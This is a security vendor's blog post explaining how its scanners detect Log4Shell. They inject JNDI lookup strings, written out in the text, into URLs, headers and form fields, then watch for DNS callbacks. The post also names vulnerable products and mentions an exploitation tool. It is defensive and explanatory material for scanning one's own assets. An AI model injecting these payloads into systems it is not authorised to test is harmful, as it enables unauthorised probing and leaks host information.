How we detect and exploit Log4Shell to help you find targets using vulnerable Log4j versions
We’re breaking down our technique for detecting CVE-2021-44228 (Log4Shell) because we believe our users should understand what’s happening behind the scanners so they can avoid a false sense of security.
In complex situations such as this one, it’s helpful to be open, realistic, and share knowledge, so we can all contribute to managing risk the best we can.
There is already a dedicated Log4Shell article where we describe the Log4Shell vulnerability in detail, so we won’t spend too much time on it here. However, how our tools carry out that detection deserves specific attention.
We, at Pentest-Tools.com, have added detection capabilities for this Log4j vulnerability with the following tools:
These scanners implement distinct detection techniques that we describe below.
We also added exploitation capabilities for the Log4j vulnerability in our Sniper tool.
The recommended detection method: using the Website Scanner
We recommend using the Website Scanner as the primary detection tool for Log4Shell. Here’s why.
The scanner uses a payload like ${jndi:dns://private-dns-server/} and injects it in various locations in the target application. If the app is vulnerable, it initiates a DNS request to one of our private DNS servers (hosted in our cloud environment).
Since the Website Scanner is actually a full-blown web vulnerability scanner, it also performs crawling of the target application and indexes all the injection points. Thus, the Log4Shell payload is injected in:
Base URL
HTTP headers (more than 50 headers)
All application input fields from HTML forms (e.g. username, search, etc.), which it obtains by crawling the app.

Because the Website Scanner has extensive coverage of the target application, we believe it is the most effective detection method for Log4Shell.
Even though this technique is highly accurate, it has one limitation
Our detection is synchronous, meaning the scanner expects the vulnerable app to immediately process the request and send the LDAP request to our server. However, if the application calls the Log4j functionality later (e.g. after a few minutes), we probably won’t detect it as vulnerable.
Log4Shell detection using the Network Scanner
The custom detection modules we are implementing in the Network Scanner have a different approach to detecting Log4Shell.
The scanner uses a payload like ${jndi:dns://${hostName}.private-dns-server} and injects it in the URL or in the custom headers. If the app is vulnerable, it initiates a DNS request to one of our private DNS servers (hosted in our cloud environment).

Instead of looking at the target as a generic web application, the Network Scanner searches for the vulnerability in specific or well-known applications that are using Log4j, such as:
Apache Flink
Apache Tomcat
Apache Druid
Apache Struts2
Apache Solr
VMware vCenter
MobileIron
Elasticsearch
In this case, the scanner won’t do any crawling of the target application, but it will inject the payload (which is similar to Website Scanner’s) in:
Base URL
Multiple headers (the same as Website Scanner)
Specific input fields, depending on the target application.
We implemented this detection with the Network Scanner by using Sniper Automatic Exploiter modules, which will have the additional capability to exploit the vulnerability when the user also wants to prove that the risk is real. You will be able to perform exploitation exclusively with Sniper.



Run a focused scan faster: use the dedicated Log4Shell pentest robot

To help you with identifying potential issues faster, we’ve created a ready-to-use pentest robot that scans for Log4Shell exclusively using the Website Scanner – with a predefined set of options.
As you can see below, only the “Log4j Remote Code Execution” attack option is enabled in this robot, making this scan much faster than the default one.

Just add your assets to the Targets page, then scan them all using the Log4Shell pentest robot (which you can also schedule to run when you need it):

Using this specialized robot helps both other pentesters and us by decreasing the load that full scans create. Thank you for that!
The right tools can help you amplify your knowledge
It is really important to understand what your tools are doing behind the scenes so you have a strong assurance that your security posture is accurate.
While there is no perfect solution for flawless Log4Shell detection, using multiple tools increases your chances of having good coverage of the problem.
We’ll keep you posted as we roll out new updates on the platform!













